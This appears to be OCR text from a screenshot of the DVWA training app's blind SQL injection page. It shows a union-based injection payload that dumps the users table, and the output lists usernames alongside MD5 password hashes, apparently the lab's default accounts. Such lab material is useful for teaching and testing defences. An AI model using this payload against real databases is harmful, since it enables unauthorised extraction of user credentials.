 DVWA
Vulnerability: SQL Injection (Blind)
User ID:
cat(password)FROM users-- -
Submit
ID: ' union SELECT group_concat(user),group_concat(password)FROM users-- -
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99